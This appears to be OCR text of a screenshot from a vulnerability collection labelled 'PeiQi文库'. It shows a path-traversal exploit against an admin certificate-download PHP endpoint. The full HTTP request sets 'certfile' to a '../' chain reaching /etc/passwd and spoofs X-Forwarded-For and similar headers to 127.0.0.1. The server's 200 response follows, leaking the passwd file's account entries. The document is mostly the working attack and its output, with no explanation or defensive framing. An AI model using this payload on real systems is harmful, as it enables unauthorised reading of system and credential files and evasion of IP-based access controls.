 1 GET /admin/cert_download.php?file=pqpqpqpq.txt&certfile=../../../../../../../../etc/passwd
HTTP/1.1
2 Host:
3 Cookie: 5286ec71952ac186e86c59c100fa93b
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90", "Google Chrome";v="90"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.93 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: cross-site
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
14 X-Forwarded-For: 127.0.0.1
15 X-Originating-Ip: 127.0.0.1
16 X-Remote-Ip: 127.0.0.1
17 X-Remote-Addr: 127.0.0.1
18 Connection: close
19
20
1 HTTP/1.1 200 OK
2 Date: Fri, 30 Apr 2021 13:59:44 GMT
3 Server: Apache/2.2.17 (Unix) mod_ssl/2.2.17 OpenSSL/1.0.0d PHP/5.3.4
4 X-Powered-By: PHP/5.3.4
5 Content-Disposition: attachment; filename="pq.txt"
6 Content-Length: 368
7 Connection: close
8 Content-Type: application/pdf
9
10 root:x:0:0:root:/root:/bin/bash
11 nobody:x:99:99:Unprivileged User:/dev/null:/bin/false
12 sshd:x:50:50:sshd PrivSep:/var/lib/sshd:/bin/false
13 mysql:x:1000:1000::/home/mysql:/bin/false
14 smmsp:x:26:26:Sendmail Daemon:/dev/null:/bin/false
15 fcron:x:22:22:Fcron User:/dev/null:/bin/false
16 support:x:1001:1001::/home/support:/usr/bin/cli.sh
17 daemon:x:1002:6::/home/daemon:/bin/false
18
PeiQi文库
PeiQi文库